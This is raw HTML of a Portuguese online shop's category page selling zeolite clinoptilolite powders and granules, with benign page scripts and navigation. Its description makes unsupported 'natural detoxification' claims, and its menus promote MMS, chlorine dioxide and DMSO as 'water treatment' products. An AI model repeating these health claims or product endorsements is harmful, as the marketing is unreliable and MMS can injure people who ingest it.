de 100.Mas, para a purificação da água potável, recomenda-se a compra de Zeolite Clinoptilolite.As principais propriedades deste tipo de zeólito estão relacionadas com a desintoxicação natural.Tem sido utilizado para reparar catástrofes como Chernobyl. A sua elevada capacidade de descontaminação é amplamente conhecida: remove metais pesados e matéria orgânica."><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/pt/","url":"https://www.cloritodesodio.eu/pt/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Zeolita","@id":"https://www.cloritodesodio.eu/pt/20-zeolita","url":"https://www.cloritodesodio.eu/pt/20-zeolita"}}]}]}</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> </head><body id="category" class="lang-pt country-es currency-eur layout-left-column page-category tax-display-enabled category-id-20 category-zeolita category-id-parent-10 category-depth-level-3"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Ligue-nos: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Língua:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Lista pendentes de línguas"> <span class="expand-more">Português PT</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/20-zeolita" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/20-zeolita" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/20-zeolita" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/20-zeolita" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/20-zeolita" class="dropdown-item" data-iso-code="it">Italiano</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/pt/20-zeolita" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/20-zeolita" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/20-zeolita" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/20-zeolita" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/20-zeolita" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/20-zeolita" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/20-zeolita" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/20-zeolita" selected="selected" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/pt/pesquisa"><form method="get" action="//www.cloritodesodio.eu/pt/pesquisa"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Pesquisar</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/pt/a-minha-conta" title="Inicie sessão na sua conta de cliente" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Entrar</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/pt/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Carrinho</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/pt/pesquisa"><form method="get" action="//www.cloritodesodio.eu/pt/pesquisa"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Pesquisar</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Voltar</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/pt/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/pt/10-tratamento-de-agua"> Tratamento de águas </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Tratamento de águas</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/pt/16-acido-citrico">Ácido cítrico</a></li><li> <a href="https://www.cloritodesodio.eu/pt/14-acido-cloridrico">ácido clorídrico</a></li><li> <a href="https://www.cloritodesodio.eu/pt/18-agua-do-mar">Água do Mar</a></li><li> <a href="https://www.cloritodesodio.eu/pt/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/pt/22-azul-de-metileno">azul de metileno</a></li><li> <a href="https://www.cloritodesodio.eu/pt/13-dioxido-de-cloro">Dióxido de cloro</a></li><li> <a href="https://www.cloritodesodio.eu/pt/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/pt/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/pt/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/pt/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/pt/12-embalagem"> Embalagem </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Embalagem</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/pt/12-embalagem">Embalagem</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/pt/contacte-nos"> Contacto </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/pt/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Início </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/pt/10-tratamento-de-agua" style="font-size:16px;"> <span class="mm_menu_content_title"> Tratamento de águas <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Tratamento de águas</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/pt/16-acido-citrico">Ácido cítrico</a></li><li> <a href="https://www.cloritodesodio.eu/pt/14-acido-cloridrico">ácido clorídrico</a></li><li> <a href="https://www.cloritodesodio.eu/pt/18-agua-do-mar">Água do Mar</a></li><li> <a href="https://www.cloritodesodio.eu/pt/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/pt/22-azul-de-metileno">azul de metileno</a></li><li> <a href="https://www.cloritodesodio.eu/pt/13-dioxido-de-cloro">Dióxido de cloro</a></li><li> <a href="https://www.cloritodesodio.eu/pt/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/pt/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/pt/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/pt/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Embalagem</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/pt/12-embalagem">Embalagem</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/pt/"> <span itemprop="name">Início</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/pt/10-tratamento-de-agua"> <span itemprop="name">Tratamento de água</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/pt/20-zeolita"> <span itemprop="name">Zeolita</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"><div class="block-categories hidden-sm-down"><ul class="category-top-menu"><li><a class="text-uppercase h6" href="https://www.cloritodesodio.eu/pt/20-zeolita">Zeolita</a></li><li></li></ul></div><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Zeolita</h1><div class="block-category-inner"><div id="category-description" class="text-muted"><p>O zeólito é um mineral vulcânico microporoso com uma estrutura cristalina rígida e um elevado teor de silício. Tem também uma capacidade natural de troca catiónica. Estas propriedades dão-lhe uma vasta gama de utilizações práticas em várias áreas da vida, seja em casa, na indústria ou na agricultura. Portanto, existe uma grande variedade de zeólitos, mais de 100.<br/><br/>Mas, para a purificação da água potável, recomenda-se a compra de Zeolite Clinoptilolite.<br/><br/>As principais propriedades deste tipo de zeólito estão relacionadas com a desintoxicação natural.<br/><br/>Tem sido utilizado para reparar catástrofes como Chernobyl. A sua elevada capacidade de descontaminação é amplamente conhecida: remove metais pesados e matéria orgânica.</p></div></div></div></div><section id="products"><div><div id="js-product-list-top" class="row products-selection"><div class="col-md-6 hidden-sm-down total-products"><p>Existem 6 produtos.</p></div><div class="col-md-6"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Relevância <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.cloritodesodio.eu/pt/20-zeolita?order=product.sales.desc" class="select-list js-search-link"> Vendas, da mais alta para a mais baixa </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/pt/20-zeolita?order=product.position.asc" class="select-list current js-search-link"> Relevância </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/pt/20-zeolita?order=product.name.asc" class="select-list js-search-link"> Nome, de A a Z </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/pt/20-zeolita?order=product.name.desc" class="select-list js-search-link"> Nome, de Z a A </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/pt/20-zeolita?order=product.price.asc" class="select-list js-search-link"> Preço, do mais baixo ao mais alto </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/pt/20-zeolita?order=product.price.desc" class="select-list js-search-link"> Preço, do mais alto ao mais baixo </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/pt/20-zeolita?order=product.reference.asc" class="select-list js-search-link"> Reference, A to Z </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/pt/20-zeolita?order=product.reference.desc" class="select-list js-search-link"> Reference, Z to A </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Mostrando 1-6 de um total de 6 artigo(s)</div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtros ativos</p></section></div><div><div id="js-product-list"><div class="products row"> <article class="product-miniature js-product-miniature" data-id-product="79" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/pt/zeolita/79-zeolite-clinoptilolite-em-po-alta-qualidade-160g-agualab-0729208198066.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/120-home_default/xzeolite-clinoptilolite-em-po-alta-qualidade-160g-agualab.jpg.pagespeed.ic.SnTJjHjPIn.webp" alt="Zeolita Clinoptilolita en polvo ALTA CALIDAD - 160g AGUALAB - 1" data-full-size-image-url="https://www.cloritodesodio.eu/120-large_default/zeolite-clinoptilolite-em-po-alta-qualidade-160g-agualab.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/pt/zeolita/79-zeolite-clinoptilolite-em-po-alta-qualidade-160g-agualab-0729208198066.html">Zeolite Clinoptilolite em...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preço normal</span> <span class="regular-price">12,98&nbsp;€</span> <span class="discount-percentage discount-product">-15%</span><span class="sr-only">Preço</span> <span itemprop="price" class="price">11,03&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag discount">-15%</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vista rápida </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="81" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/pt/zeolita/81-zeolite-clinoptilolite-em-po-alta-qualidade-325g-agualab-0729208198059.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/121-home_default/zeolite-clinoptilolite-em-po-alta-qualidade-325g-agualab.jpg" alt="Zeolita Clinoptilolita en polvo ALTA CALIDAD - 325g AGUALAB - 1" data-full-size-image-url="https://www.cloritodesodio.eu/121-large_default/zeolite-clinoptilolite-em-po-alta-qualidade-325g-agualab.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/pt/zeolita/81-zeolite-clinoptilolite-em-po-alta-qualidade-325g-agualab-0729208198059.html">Zeolite Clinoptilolite em...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preço</span> <span itemprop="price" class="price">24,98&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vista rápida </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="82" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/pt/zeolita/82-zeolite-clinoptilolite-em-po-alta-qualidade-450g-agualab-0729208198042.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/159-home_default/zeolite-clinoptilolite-em-po-alta-qualidade-450g-agualab.jpg" alt="Zeolite Clinoptilolite em pó ALTA QUALIDADE - 450g AGUALAB - 1" data-full-size-image-url="https://www.cloritodesodio.eu/159-large_default/zeolite-clinoptilolite-em-po-alta-qualidade-450g-agualab.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/pt/zeolita/82-zeolite-clinoptilolite-em-po-alta-qualidade-450g-agualab-0729208198042.html">Zeolite Clinoptilolite em...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preço normal</span> <span class="regular-price">51,55&nbsp;€</span> <span class="discount-percentage discount-product">-15%</span><span class="sr-only">Preço</span> <span itemprop="price" class="price">43,81&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag discount">-15%</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vista rápida </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="83" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/pt/zeolita/83-zeolite-de-grao-1kg-agualab-0729208197892.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/123-home_default/zeolite-de-grao-1kg-agualab.jpg" alt="Zeolita en grano - 1Kg AGUALAB - 1" data-full-size-image-url="https://www.cloritodesodio.eu/123-large_default/zeolite-de-grao-1kg-agualab.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/pt/zeolita/83-zeolite-de-grao-1kg-agualab-0729208197892.html">Zeolite de grão - 1Kg AGUALAB</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preço</span> <span itemprop="price" class="price">12,98&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vista rápida </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="84" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/pt/zeolita/84-pack-filtro-de-agua-grao-de-zeolito-1kg-agualab.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/124-home_default/xpack-filtro-de-agua-grao-de-zeolito-1kg-agualab.jpg.pagespeed.ic.j5_Y4Sg_CJ.webp" alt="PACK Filtro de agua + Zeolita en grano 1Kg - AGUALAB - 1" data-full-size-image-url="https://www.cloritodesodio.eu/124-large_default/pack-filtro-de-agua-grao-de-zeolito-1kg-agualab.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/pt/zeolita/84-pack-filtro-de-agua-grao-de-zeolito-1kg-agualab.html">PACK Filtro de água + grão...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preço</span> <span itemprop="price" class="price">25,90&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vista rápida </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="104" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/pt/zeolita/104-zeolita-clinoptilolita-activada-en-polvo-al-vacio-300g-agualab-0729208197434.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/155-home_default/xzeolita-clinoptilolita-activada-en-polvo-al-vacio-300g-agualab.jpg.pagespeed.ic.JbDZj_QBOd.webp" alt="Zeolita Clinoptilolita Activada en Polvo al vacío 300g – Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/155-large_default/zeolita-clinoptilolita-activada-en-polvo-al-vacio-300g-agualab.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/pt/zeolita/104-zeolita-clinoptilolita-activada-en-polvo-al-vacio-300g-agualab-0729208197434.html">Zeolita Clinoptilolita...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preço normal</span> <span class="regular-price">39,92&nbsp;€</span> <span class="discount-percentage discount-product">-15%</span><span class="sr-only">Preço</span> <span itemprop="price" class="price">33,93&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag on-sale">Em promoção!</li><li class="product-flag discount">-15%</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vista rápida </a></div></div> </article></div> <nav class="pagination"><div class="col-md-4"> Mostrando 1-6 de um total de 6 artigo(s)</div><div class="col-md-6 offset-md-2 pr-0"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Voltar ao topo <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section></section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Produtos</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_57880" data-toggle="collapse"> <span class="h3">Produtos</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_57880" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/promocoes" title="Our special products"> Promoção </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/novos-produtos" title="Novos produtos"> Novos produtos </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/top-vendas" title="Top de Vendas"> Top de Vendas </a></li><li> <a id="link-custom-page-compre-dioxido-de-cloro-1" class="custom-page-link" href="https://www.cloritodesodio.eu/pt/13-dioxido-de-cloro" title=""> Compre dióxido de cloro </a></li><li> <a id="link-custom-page-compre-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/pt/15-mms" title=""> Compre MMS </a></li><li> <a id="link-custom-page-compre-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/pt/17-dmso" title=""> Compre DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">A nossa empresa</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_41741" data-toggle="collapse"> <span class="h3">A nossa empresa</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_41741" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/content/1-envio" title="Nossos termos e condições de envio"> Envio </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/content/2-aviso-legal" title="Aviso legal da web"> Aviso Legal </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/content/3-termos-e-condicoes" title="Nossos termos e condições"> Termos e Condições </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/content/4-sobre-nos" title="Saiba mais sobre nós"> Sobre nós </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/content/5-pagamento-seguro" title="Todos os métodos utilizados na nossa loja online são totalmente seguros."> pagamento seguro </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/pt/contacte-nos" title="Use o nosso formulário para nos contactar"> Contacte-nos </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/pt/a-minha-conta" rel="nofollow"> A sua conta </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">A sua conta</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/pt/identidade" title="Informação pessoal" rel="nofollow"> Informação pessoal </a></li><li> <a href="https://www.cloritodesodio.eu/pt/historico-de-encomendas" title="Encomendas" rel="nofollow"> Encomendas </a></li><li> <a href="https://www.cloritodesodio.eu/pt/nota-de-encomenda" title="Notas de crédito" rel="nofollow"> Notas de crédito </a></li><li> <a href="https://www.cloritodesodio.eu/pt/enderecos" title="Endereços" rel="nofollow"> Endereços </a></li><li> <a href="https://www.cloritodesodio.eu/pt/descontos" title="Vales de desconto" rel="nofollow"> Vales de desconto </a></li><li> <a href="//www.cloritodesodio.eu/pt/module/ps_emailalerts/account" title="Os meus alertas"> Os meus alertas </a></li></ul></div><div class="block-contact 